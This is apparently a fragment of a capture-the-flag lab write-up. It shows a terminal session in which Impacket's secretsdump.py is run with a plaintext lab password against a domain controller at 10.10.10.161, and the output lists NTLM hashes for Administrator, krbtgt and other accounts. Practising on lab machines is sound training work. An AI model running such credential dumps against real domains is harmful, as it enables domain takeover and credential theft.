 ➜  secretsdump.py svc-alfresco:s3rvice@10.10.10.161
Impacket v0.9.20-dev - Copyright 2019 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
htb.local\Administrator:500:aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:819af826bb148e603acb0f33d17632f8:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\$331000-VK4ADACQNUCA:1123:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_2c8eef0a09b545acb:1124:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::